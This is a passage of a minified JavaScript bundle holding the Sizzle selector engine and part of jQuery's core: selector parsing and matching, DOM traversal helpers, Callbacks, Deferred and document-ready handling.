l,c,f,d=[],h=[],p=s.length,m=i||v(e||"*",a.nodeType?[a]:a,[]),y=!t||!i&&e?m:g(m,d,t,a,u),_=n?o||(i?t:p||r)?[]:s:y;if(n&&n(y,_,a,u),r)for(l=g(_,h),r(l,[],a,u),c=l.length;c--;)(f=l[c])&&(_[h[c]]=!(y[h[c]]=f));if(i){if(o||t){if(o){for(l=[],c=_.length;c--;)(f=_[c])&&l.push(y[c]=f);o(null,_=[],l,u)}for(c=_.length;c--;)(f=_[c])&&(l=o?et(i,f):d[c])>-1&&(i[l]=!(s[l]=f))}}else _=g(_===s?_.splice(p,_.length):_),o?o(null,s,_,u):K.apply(s,_)})}function _(t){for(var e,n,i,r=t.length,o=S.relative[t[0].type],s=o||S.relative[" "],a=o?1:0,u=p(function(t){return t===e},s,!0),l=p(function(t){return et(e,t)>-1},s,!0),c=[function(t,n,i){var r=!o&&(i||n!==M)||((e=n).nodeType?u(t,n,i):l(t,n,i));return e=null,r}];a<r;a++)if(n=S.relative[t[a].type])c=[p(m(c),n)];else{if(n=S.filter[t[a].type].apply(null,t[a].matches),n[W]){for(i=++a;i<r&&!S.relative[t[i].type];i++);return y(a>1&&m(c),a>1&&h(t.slice(0,a-1).concat({value:" "===t[a-2].type?"*":""})).replace(ut,"$1"),n,a<i&&_(t.slice(a,i)),i<r&&_(t=t.slice(i)),i<r&&h(t))}c.push(n)}return m(c)}function b(t,n){var r=n.length>0,o=t.length>0,s=function(i,s,a,u,l){var c,f,d,h=0,p="0",m=i&&[],v=[],y=M,_=i||o&&S.find.TAG("*",l),b=F+=null==y?1:Math.random()||.1,w=_.length;for(l&&(M=s==N||s||l);p!==w&&null!=(c=_[p]);p++){if(o&&c){for(f=0,s||c.ownerDocument==N||(P(c),a=!L);d=t[f++];)if(d(c,s||N,a)){u.push(c);break}l&&(F=b)}r&&((c=!d&&c)&&h--,i&&m.push(c))}if(h+=p,r&&p!==h){for(f=0;d=n[f++];)d(m,v,s,a);if(i){if(h>0)for(;p--;)m[p]||v[p]||(v[p]=Z.call(u));v=g(v)}K.apply(u,v),l&&!i&&v.length>0&&h+n.length>1&&e.uniqueSort(u)}return l&&(F=b,M=y),m};return r?i(s):s}var w,x,S,k,D,E,T,C,M,O,A,P,N,j,L,z,Y,I,R,W="sizzle"+1*new Date,H=t.document,F=0,U=0,q=n(),B=n(),G=n(),V=n(),$=function(t,e){return t===e&&(A=!0),0},X={}.hasOwnProperty,J=[],Z=J.pop,Q=J.push,K=J.push,tt=J.slice,et=function(t,e){for(var n=0,i=t.length;n<i;n++)if(t[n]===e)return n;return-1},nt="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",it="[\\x20\\t\\r\\n\\f]",rt="(?:\\\\[\\da-fA-F]{1,6}"+it+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",ot="\\["+it+"*("+rt+")(?:"+it+"*([*^$|!~]?=)"+it+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+rt+"))|)"+it+"*\\]",st=":("+rt+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ot+")*)|.*)\\)|)",at=new RegExp(it+"+","g"),ut=new RegExp("^"+it+"+|((?:^|[^\\\\])(?:\\\\.)*)"+it+"+$","g"),lt=new RegExp("^"+it+"*,"+it+"*"),ct=new RegExp("^"+it+"*([>+~]|"+it+")"+it+"*"),ft=new RegExp(it+"|>"),dt=new RegExp(st),ht=new RegExp("^"+rt+"$"),pt={ID:new RegExp("^#("+rt+")"),CLASS:new RegExp("^\\.("+rt+")"),TAG:new RegExp("^("+rt+"|[*])"),ATTR:new RegExp("^"+ot),PSEUDO:new RegExp("^"+st),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+it+"*(even|odd|(([+-]|)(\\d*)n|)"+it+"*(?:([+-]|)"+it+"*(\\d+)|))"+it+"*\\)|)","i"),bool:new RegExp("^(?:"+nt+")$","i"),needsContext:new RegExp("^"+it+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+it+"*((?:-\\d)?\\d*)"+it+"*\\)|)(?=[^-]|$)","i")},mt=/HTML$/i,vt=/^(?:input|select|textarea|button)$/i,gt=/^h\d$/i,yt=/^[^{]+\{\s*\[native \w/,_t=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,bt=/[+~]/,wt=new RegExp("\\\\[\\da-fA-F]{1,6}"+it+"?|\\\\([^\\r\\n\\f])","g"),xt=function(t,e){var n="0x"+t.slice(1)-65536;return e?e:n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320)},St=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,kt=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},Dt=function(){P()},Et=p(function(t){return t.disabled===!0&&"fieldset"===t.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{K.apply(J=tt.call(H.childNodes),H.childNodes),J[H.childNodes.length].nodeType}catch(Tt){K={apply:J.length?function(t,e){Q.apply(t,tt.call(e))}:function(t,e){for(var n=t.length,i=0;t[n++]=e[i++];);t.length=n-1}}}x=e.support={},D=e.isXML=function(t){var e=t.namespaceURI,n=(t.ownerDocument||t).documentElement;return!mt.test(e||n&&n.nodeName||"HTML")},P=e.setDocument=function(t){var e,n,i=t?t.ownerDocument||t:H;return i!=N&&9===i.nodeType&&i.documentElement?(N=i,j=N.documentElement,L=!D(N),H!=N&&(n=N.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",Dt,!1):n.attachEvent&&n.attachEvent("onunload",Dt)),x.scope=r(function(t){return j.appendChild(t).appendChild(N.createElement("div")),"undefined"!=typeof t.querySelectorAll&&!t.querySelectorAll(":scope fieldset div").length}),x.attributes=r(function(t){return t.className="i",!t.getAttribute("className")}),x.getElementsByTagName=r(function(t){return t.appendChild(N.createComment("")),!t.getElementsByTagName("*").length}),x.getElementsByClassName=yt.test(N.getElementsByClassName),x.getById=r(function(t){return j.appendChild(t).id=W,!N.getElementsByName||!N.getElementsByName(W).length}),x.getById?(S.filter.ID=function(t){var e=t.replace(wt,xt);return function(t){return t.getAttribute("id")===e}},S.find.ID=function(t,e){if("undefined"!=typeof e.getElementById&&L){var n=e.getElementById(t);return n?[n]:[]}}):(S.filter.ID=function(t){var e=t.replace(wt,xt);return function(t){var n="undefined"!=typeof t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}},S.find.ID=function(t,e){if("undefined"!=typeof e.getElementById&&L){var n,i,r,o=e.getElementById(t);if(o){if(n=o.getAttributeNode("id"),n&&n.value===t)return[o];for(r=e.getElementsByName(t),i=0;o=r[i++];)if(n=o.getAttributeNode("id"),n&&n.value===t)return[o]}return[]}}),S.find.TAG=x.getElementsByTagName?function(t,e){return"undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t):x.qsa?e.querySelectorAll(t):void 0}:function(t,e){var n,i=[],r=0,o=e.getElementsByTagName(t);if("*"===t){for(;n=o[r++];)1===n.nodeType&&i.push(n);return i}return o},S.find.CLASS=x.getElementsByClassName&&function(t,e){if("undefined"!=typeof e.getElementsByClassName&&L)return e.getElementsByClassName(t)},Y=[],z=[],(x.qsa=yt.test(N.querySelectorAll))&&(r(function(t){var e;j.appendChild(t).innerHTML="<a id='"+W+"'></a><select id='"+W+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&z.push("[*^$]="+it+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||z.push("\\["+it+"*(?:value|"+nt+")"),t.querySelectorAll("[id~="+W+"-]").length||z.push("~="),e=N.createElement("input"),e.setAttribute("name",""),t.appendChild(e),t.querySelectorAll("[name='']").length||z.push("\\["+it+"*name"+it+"*="+it+"*(?:''|\"\")"),t.querySelectorAll(":checked").length||z.push(":checked"),t.querySelectorAll("a#"+W+"+*").length||z.push(".#.+[+~]"),t.querySelectorAll("\\\f"),z.push("[\\r\\n\\f]")}),r(function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=N.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&z.push("name"+it+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&z.push(":enabled",":disabled"),j.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&z.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),z.push(",.*:")})),(x.matchesSelector=yt.test(I=j.matches||j.webkitMatchesSelector||j.mozMatchesSelector||j.oMatchesSelector||j.msMatchesSelector))&&r(function(t){x.disconnectedMatch=I.call(t,"*"),I.call(t,"[s!='']:x"),Y.push("!=",st)}),z=z.length&&new RegExp(z.join("|")),Y=Y.length&&new RegExp(Y.join("|")),e=yt.test(j.compareDocumentPosition),R=e||yt.test(j.contains)?function(t,e){var n=9===t.nodeType?t.documentElement:t,i=e&&e.parentNode;return t===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):t.compareDocumentPosition&&16&t.compareDocumentPosition(i)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},$=e?function(t,e){if(t===e)return A=!0,0;var n=!t.compareDocumentPosition-!e.compareDocumentPosition;return n?n:(n=(t.ownerDocument||t)==(e.ownerDocument||e)?t.compareDocumentPosition(e):1,1&n||!x.sortDetached&&e.compareDocumentPosition(t)===n?t==N||t.ownerDocument==H&&R(H,t)?-1:e==N||e.ownerDocument==H&&R(H,e)?1:O?et(O,t)-et(O,e):0:4&n?-1:1)}:function(t,e){if(t===e)return A=!0,0;var n,i=0,r=t.parentNode,o=e.parentNode,a=[t],u=[e];if(!r||!o)return t==N?-1:e==N?1:r?-1:o?1:O?et(O,t)-et(O,e):0;if(r===o)return s(t,e);for(n=t;n=n.parentNode;)a.unshift(n);for(n=e;n=n.parentNode;)u.unshift(n);for(;a[i]===u[i];)i++;return i?s(a[i],u[i]):a[i]==H?-1:u[i]==H?1:0},N):N},e.matches=function(t,n){return e(t,null,null,n)},e.matchesSelector=function(t,n){if(P(t),x.matchesSelector&&L&&!V[n+" "]&&(!Y||!Y.test(n))&&(!z||!z.test(n)))try{var i=I.call(t,n);if(i||x.disconnectedMatch||t.document&&11!==t.document.nodeType)return i}catch(r){V(n,!0)}return e(n,N,null,[t]).length>0},e.contains=function(t,e){return(t.ownerDocument||t)!=N&&P(t),R(t,e)},e.attr=function(t,e){(t.ownerDocument||t)!=N&&P(t);var n=S.attrHandle[e.toLowerCase()],i=n&&X.call(S.attrHandle,e.toLowerCase())?n(t,e,!L):void 0;return void 0!==i?i:x.attributes||!L?t.getAttribute(e):(i=t.getAttributeNode(e))&&i.specified?i.value:null},e.escape=function(t){return(t+"").replace(St,kt)},e.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},e.uniqueSort=function(t){var e,n=[],i=0,r=0;if(A=!x.detectDuplicates,O=!x.sortStable&&t.slice(0),t.sort($),A){for(;e=t[r++];)e===t[r]&&(i=n.push(r));for(;i--;)t.splice(n[i],1)}return O=null,t},k=e.getText=function(t){var e,n="",i=0,r=t.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)n+=k(t)}else if(3===r||4===r)return t.nodeValue}else for(;e=t[i++];)n+=k(e);return n},S=e.selectors={cacheLength:50,createPseudo:i,match:pt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(wt,xt),t[3]=(t[3]||t[4]||t[5]||"").replace(wt,xt),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||e.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&e.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return pt.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&dt.test(n)&&(e=E(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(wt,xt).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=q[t+" "];return e||(e=new RegExp("(^|"+it+")"+t+"("+it+"|$)"))&&q(t,function(t){return e.test("string"==typeof t.className&&t.className||"undefined"!=typeof t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(t,n,i){return function(r){var o=e.attr(r,t);return null==o?"!="===n:!n||(o+="","="===n?o===i:"!="===n?o!==i:"^="===n?i&&0===o.indexOf(i):"*="===n?i&&o.indexOf(i)>-1:"$="===n?i&&o.slice(-i.length)===i:"~="===n?(" "+o.replace(at," ")+" ").indexOf(i)>-1:"|="===n&&(o===i||o.slice(0,i.length+1)===i+"-"))}},CHILD:function(t,e,n,i,r){var o="nth"!==t.slice(0,3),s="last"!==t.slice(-4),a="of-type"===e;return 1===i&&0===r?function(t){return!!t.parentNode}:function(e,n,u){var l,c,f,d,h,p,m=o!==s?"nextSibling":"previousSibling",v=e.parentNode,g=a&&e.nodeName.toLowerCase(),y=!u&&!a,_=!1;if(v){if(o){for(;m;){for(d=e;d=d[m];)if(a?d.nodeName.toLowerCase()===g:1===d.nodeType)return!1;p=m="only"===t&&!p&&"nextSibling"}return!0}if(p=[s?v.firstChild:v.lastChild],s&&y){for(d=v,f=d[W]||(d[W]={}),c=f[d.uniqueID]||(f[d.uniqueID]={}),l=c[t]||[],h=l[0]===F&&l[1],_=h&&l[2],d=h&&v.childNodes[h];d=++h&&d&&d[m]||(_=h=0)||p.pop();)if(1===d.nodeType&&++_&&d===e){c[t]=[F,h,_];break}}else if(y&&(d=e,f=d[W]||(d[W]={}),c=f[d.uniqueID]||(f[d.uniqueID]={}),l=c[t]||[],h=l[0]===F&&l[1],_=h),_===!1)for(;(d=++h&&d&&d[m]||(_=h=0)||p.pop())&&((a?d.nodeName.toLowerCase()!==g:1!==d.nodeType)||!++_||(y&&(f=d[W]||(d[W]={}),c=f[d.uniqueID]||(f[d.uniqueID]={}),c[t]=[F,_]),d!==e)););return _-=r,_===i||_%i===0&&_/i>=0}}},PSEUDO:function(t,n){var r,o=S.pseudos[t]||S.setFilters[t.toLowerCase()]||e.error("unsupported pseudo: "+t);return o[W]?o(n):o.length>1?(r=[t,t,"",n],S.setFilters.hasOwnProperty(t.toLowerCase())?i(function(t,e){for(var i,r=o(t,n),s=r.length;s--;)i=et(t,r[s]),t[i]=!(e[i]=r[s])}):function(t){return o(t,0,r)}):o}},pseudos:{not:i(function(t){var e=[],n=[],r=T(t.replace(ut,"$1"));return r[W]?i(function(t,e,n,i){for(var o,s=r(t,null,i,[]),a=t.length;a--;)(o=s[a])&&(t[a]=!(e[a]=o))}):function(t,i,o){return e[0]=t,r(e,null,o,n),e[0]=null,!n.pop()}}),has:i(function(t){return function(n){return e(t,n).length>0}}),contains:i(function(t){return t=t.replace(wt,xt),function(e){return(e.textContent||k(e)).indexOf(t)>-1}}),lang:i(function(t){return ht.test(t||"")||e.error("unsupported lang: "+t),t=t.replace(wt,xt).toLowerCase(),function(e){var n;do if(n=L?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return n=n.toLowerCase(),n===t||0===n.indexOf(t+"-");while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var n=t.location&&t.location.hash;return n&&n.slice(1)===e.id},root:function(t){return t===j},focus:function(t){return t===N.activeElement&&(!N.hasFocus||N.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:l(!1),disabled:l(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,t.selected===!0},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!S.pseudos.empty(t)},header:function(t){return gt.test(t.nodeName)},input:function(t){return vt.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:c(function(){return[0]}),last:c(function(t,e){return[e-1]}),eq:c(function(t,e,n){return[n<0?n+e:n]}),even:c(function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t}),odd:c(function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t}),lt:c(function(t,e,n){for(var i=n<0?n+e:n>e?e:n;--i>=0;)t.push(i);return t}),gt:c(function(t,e,n){for(var i=n<0?n+e:n;++i<e;)t.push(i);return t})}},S.pseudos.nth=S.pseudos.eq;for(w in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})S.pseudos[w]=a(w);for(w in{submit:!0,reset:!0})S.pseudos[w]=u(w);return d.prototype=S.filters=S.pseudos,S.setFilters=new d,E=e.tokenize=function(t,n){var i,r,o,s,a,u,l,c=B[t+" "];if(c)return n?0:c.slice(0);for(a=t,u=[],l=S.preFilter;a;){i&&!(r=lt.exec(a))||(r&&(a=a.slice(r[0].length)||a),u.push(o=[])),i=!1,(r=ct.exec(a))&&(i=r.shift(),o.push({value:i,type:r[0].replace(ut," ")}),a=a.slice(i.length));for(s in S.filter)!(r=pt[s].exec(a))||l[s]&&!(r=l[s](r))||(i=r.shift(),o.push({value:i,type:s,matches:r}),a=a.slice(i.length));if(!i)break}return n?a.length:a?e.error(t):B(t,u).slice(0)},T=e.compile=function(t,e){var n,i=[],r=[],o=G[t+" "];if(!o){for(e||(e=E(t)),n=e.length;n--;)o=_(e[n]),o[W]?i.push(o):r.push(o);o=G(t,b(r,i)),o.selector=t}return o},C=e.select=function(t,e,n,i){var r,o,s,a,u,l="function"==typeof t&&t,c=!i&&E(t=l.selector||t);if(n=n||[],1===c.length){if(o=c[0]=c[0].slice(0),o.length>2&&"ID"===(s=o[0]).type&&9===e.nodeType&&L&&S.relative[o[1].type]){if(e=(S.find.ID(s.matches[0].replace(wt,xt),e)||[])[0],!e)return n;l&&(e=e.parentNode),t=t.slice(o.shift().value.length)}for(r=pt.needsContext.test(t)?0:o.length;r--&&(s=o[r],!S.relative[a=s.type]);)if((u=S.find[a])&&(i=u(s.matches[0].replace(wt,xt),bt.test(o[0].type)&&f(e.parentNode)||e))){if(o.splice(r,1),t=i.length&&h(o),!t)return K.apply(n,i),n;break}}return(l||T(t,c))(i,e,!L,n,!e||bt.test(t)&&f(e.parentNode)||e),n},x.sortStable=W.split("").sort($).join("")===W,x.detectDuplicates=!!A,P(),x.sortDetached=r(function(t){return 1&t.compareDocumentPosition(N.createElement("fieldset"))}),r(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||o("type|href|height|width",function(t,e,n){if(!n)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),x.attributes&&r(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||o("value",function(t,e,n){if(!n&&"input"===t.nodeName.toLowerCase())return t.defaultValue}),r(function(t){return null==t.getAttribute("disabled")})||o(nt,function(t,e,n){var i;if(!n)return t[e]===!0?e.toLowerCase():(i=t.getAttributeNode(e))&&i.specified?i.value:null}),e}(t);kt.find=Dt,kt.expr=Dt.selectors,kt.expr[":"]=kt.expr.pseudos,kt.uniqueSort=kt.unique=Dt.uniqueSort,kt.text=Dt.getText,kt.isXMLDoc=Dt.isXML,kt.contains=Dt.contains,kt.escapeSelector=Dt.escape;var Et=function(t,e,n){for(var i=[],r=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(r&&kt(t).is(n))break;i.push(t)}return i},Tt=function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n},Ct=kt.expr.match.needsContext,Mt=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;kt.filter=function(t,e,n){var i=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===i.nodeType?kt.find.matchesSelector(i,t)?[i]:[]:kt.find.matches(t,kt.grep(e,function(t){return 1===t.nodeType}))},kt.fn.extend({find:function(t){var e,n,i=this.length,r=this;if("string"!=typeof t)return this.pushStack(kt(t).filter(function(){for(e=0;e<i;e++)if(kt.contains(r[e],this))return!0}));for(n=this.pushStack([]),e=0;e<i;e++)kt.find(t,r[e],n);return i>1?kt.uniqueSort(n):n},filter:function(t){return this.pushStack(s(this,t||[],!1))},not:function(t){return this.pushStack(s(this,t||[],!0))},is:function(t){return!!s(this,"string"==typeof t&&Ct.test(t)?kt(t):t||[],!1).length}});var Ot,At=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,Pt=kt.fn.init=function(t,e,n){var i,r;if(!t)return this;if(n=n||Ot,"string"==typeof t){if(i="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:At.exec(t),!i||!i[1]&&e)return!e||e.jquery?(e||n).find(t):this.constructor(e).find(t);if(i[1]){if(e=e instanceof kt?e[0]:e,kt.merge(this,kt.parseHTML(i[1],e&&e.nodeType?e.ownerDocument||e:wt,!0)),Mt.test(i[1])&&kt.isPlainObject(e))for(i in e)_t(this[i])?this[i](e[i]):this.attr(i,e[i]);return this}return r=wt.getElementById(i[2]),r&&(this[0]=r,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):_t(t)?void 0!==n.ready?n.ready(t):t(kt):kt.makeArray(t,this)};Pt.prototype=kt.fn,Ot=kt(wt);var Nt=/^(?:parents|prev(?:Until|All))/,jt={children:!0,contents:!0,next:!0,prev:!0};kt.fn.extend({has:function(t){var e=kt(t,this),n=e.length;return this.filter(function(){for(var t=0;t<n;t++)if(kt.contains(this,e[t]))return!0})},closest:function(t,e){var n,i=0,r=this.length,o=[],s="string"!=typeof t&&kt(t);if(!Ct.test(t))for(;i<r;i++)for(n=this[i];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&kt.find.matchesSelector(n,t))){o.push(n);break}return this.pushStack(o.length>1?kt.uniqueSort(o):o)},index:function(t){return t?"string"==typeof t?dt.call(kt(t),this[0]):dt.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(kt.uniqueSort(kt.merge(this.get(),kt(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),kt.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return Et(t,"parentNode")},parentsUntil:function(t,e,n){return Et(t,"parentNode",n)},next:function(t){return a(t,"nextSibling")},prev:function(t){return a(t,"previousSibling")},nextAll:function(t){return Et(t,"nextSibling")},prevAll:function(t){return Et(t,"previousSibling")},nextUntil:function(t,e,n){return Et(t,"nextSibling",n)},prevUntil:function(t,e,n){return Et(t,"previousSibling",n)},siblings:function(t){return Tt((t.parentNode||{}).firstChild,t)},children:function(t){return Tt(t.firstChild)},contents:function(t){return null!=t.contentDocument&&ut(t.contentDocument)?t.contentDocument:(o(t,"template")&&(t=t.content||t),kt.merge([],t.childNodes))}},function(t,e){kt.fn[t]=function(n,i){var r=kt.map(this,e,n);return"Until"!==t.slice(-5)&&(i=n),i&&"string"==typeof i&&(r=kt.filter(i,r)),this.length>1&&(jt[t]||kt.uniqueSort(r),Nt.test(t)&&r.reverse()),this.pushStack(r)}});var Lt=/[^\x20\t\r\n\f]+/g;kt.Callbacks=function(t){t="string"==typeof t?u(t):kt.extend({},t);var e,n,r,o,s=[],a=[],l=-1,c=function(){for(o=o||t.once,r=e=!0;a.length;l=-1)for(n=a.shift();++l<s.length;)s[l].apply(n[0],n[1])===!1&&t.stopOnFalse&&(l=s.length,n=!1);t.memory||(n=!1),e=!1,o&&(s=n?[]:"")},f={add:function(){return s&&(n&&!e&&(l=s.length-1,a.push(n)),function r(e){kt.each(e,function(e,n){_t(n)?t.unique&&f.has(n)||s.push(n):n&&n.length&&"string"!==i(n)&&r(n)})}(arguments),n&&!e&&c()),this},remove:function(){return kt.each(arguments,function(t,e){for(var n;(n=kt.inArray(e,s,n))>-1;)s.splice(n,1),n<=l&&l--}),this},has:function(t){return t?kt.inArray(t,s)>-1:s.length>0},empty:function(){return s&&(s=[]),this},disable:function(){return o=a=[],s=n="",this},disabled:function(){return!s},lock:function(){return o=a=[],n||e||(s=n=""),this},locked:function(){return!!o},fireWith:function(t,n){return o||(n=n||[],n=[t,n.slice?n.slice():n],a.push(n),e||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!r}};return f},kt.extend({Deferred:function(e){var n=[["notify","progress",kt.Callbacks("memory"),kt.Callbacks("memory"),2],["resolve","done",kt.Callbacks("once memory"),kt.Callbacks("once memory"),0,"resolved"],["reject","fail",kt.Callbacks("once memory"),kt.Callbacks("once memory"),1,"rejected"]],i="pending",r={state:function(){return i},always:function(){return o.done(arguments).fail(arguments),this},"catch":function(t){return r.then(null,t)},pipe:function(){var t=arguments;return kt.Deferred(function(e){kt.each(n,function(n,i){var r=_t(t[i[4]])&&t[i[4]];o[i[1]](function(){var t=r&&r.apply(this,arguments);t&&_t(t.promise)?t.promise().progress(e.notify).done(e.resolve).fail(e.reject):e[i[0]+"With"](this,r?[t]:arguments)})}),t=null}).promise()},then:function(e,i,r){function o(e,n,i,r){return function(){var a=this,u=arguments,f=function(){var t,f;if(!(e<s)){if(t=i.apply(a,u),t===n.promise())throw new TypeError("Thenable self-resolution");f=t&&("object"==typeof t||"function"==typeof t)&&t.then,_t(f)?r?f.call(t,o(s,n,l,r),o(s,n,c,r)):(s++,f.call(t,o(s,n,l,r),o(s,n,c,r),o(s,n,l,n.notifyWith))):(i!==l&&(a=void 0,u=[t]),(r||n.resolveWith)(a,u))}},d=r?f:function(){try{f()}catch(t){kt.Deferred.exceptionHook&&kt.Deferred.exceptionHook(t,d.stackTrace),e+1>=s&&(i!==c&&(a=void 0,u=[t]),n.rejectWith(a,u))}};e?d():(kt.Deferred.getStackHook&&(d.stackTrace=kt.Deferred.getStackHook()),t.setTimeout(d))}}var s=0;return kt.Deferred(function(t){n[0][3].add(o(0,t,_t(r)?r:l,t.notifyWith)),n[1][3].add(o(0,t,_t(e)?e:l)),n[2][3].add(o(0,t,_t(i)?i:c))}).promise()},promise:function(t){return null!=t?kt.extend(t,r):r}},o={};return kt.each(n,function(t,e){var s=e[2],a=e[5];r[e[1]]=s.add,a&&s.add(function(){i=a},n[3-t][2].disable,n[3-t][3].disable,n[0][2].lock,n[0][3].lock),s.add(e[3].fire),o[e[0]]=function(){return o[e[0]+"With"](this===o?void 0:this,arguments),this},o[e[0]+"With"]=s.fireWith}),r.promise(o),e&&e.call(o,o),o},when:function(t){var e=arguments.length,n=e,i=Array(n),r=lt.call(arguments),o=kt.Deferred(),s=function(t){return function(n){i[t]=this,r[t]=arguments.length>1?lt.call(arguments):n,--e||o.resolveWith(i,r)}};if(e<=1&&(f(t,o.done(s(n)).resolve,o.reject,!e),"pending"===o.state()||_t(r[n]&&r[n].then)))return o.then();for(;n--;)f(r[n],s(n),o.reject);return o.promise()}});var zt=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;kt.Deferred.exceptionHook=function(e,n){t.console&&t.console.warn&&e&&zt.test(e.name)&&t.console.warn("jQuery.Deferred exception: "+e.message,e.stack,n)},kt.readyException=function(e){t.setTimeout(function(){throw e})};var Yt=kt.Deferred();kt.fn.ready=function(t){return Yt.then(t)["catch"](function(t){kt.readyException(t)}),this},kt.extend({isReady:!1,readyWait:1,ready:function(t){(t===!0?--kt.readyWait:kt.isReady)||(kt.isReady=!0,t!==!0&&--kt.readyWait>0||Yt.resolveWith(wt,[kt]))}}),kt.ready.then=Yt.then,"complete"===wt.readyState||"loading"!==wt.readyState&&!wt.documentElement.doScroll?t.setTimeout(kt.ready):(wt.addEventListener("DOMContentLoaded",d),t.addEventListener("load",d));var It=function(t,e,n,r,o,s,a){var u=0,l=t.length,c=null==n;if("object"===i(n)){o=!0;for(u in n)It(t,e,u,n[u],!0,s,a)}else if(void 0!==r&&(o=!0,_t(r)||(a=!0),c&&(a?(e.call(t,r),e=null):(c=e,e=function(t,e,n){return c.call(kt(t),n)})),e))for(;u<l;u++)e(t[u],n,a?r:r.call(t[u],u,e(t[u],n)));return o?t:c?e.call(t):l?e(t[0],n):s},Rt=/^-ms-/,Wt=/-([a-z])/g,Ht=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};m.uid=1,m.prototype={cache:function(t){var e=t[this.expando];return e||(e={},Ht(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var i,r=this.cache(t);if("string"==typeof e)r[p(e)]=n;else for(i in e)r[p(i)]=e[i];return r},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][p(e)]},access:function(t,e,n){return void 